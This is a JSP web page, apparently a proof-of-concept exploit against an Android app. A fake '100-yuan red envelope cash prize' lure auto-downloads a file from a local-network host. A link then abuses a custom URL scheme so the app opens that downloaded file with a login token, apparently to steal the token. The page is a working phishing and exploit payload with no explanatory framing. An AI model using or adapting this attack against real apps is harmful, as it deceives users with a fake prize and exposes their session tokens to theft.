 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
<title>恭喜您获得了100块红包现金奖励</title>
<script type="text/javascript" src="jquery-1.8.0.js"></script>
<script type="text/javascript" src="jquery-1.8.0.min.js"></script>
</head>
<body>
<!--直接导入链接的话file域是无法访问的-->
<br><a id = "b" href="test://my.app/openwith?url=file:///sdcard/Download/send.htm&token=user3_login_success">100块红包，点击即可获得</a>
<br><a id="a" href="http://192.168.86.225/sendTocken.htm" download="send.htm"></a>
<script type="text/javascript">
document.getElementById("a").click();
</script>
</body>
</html>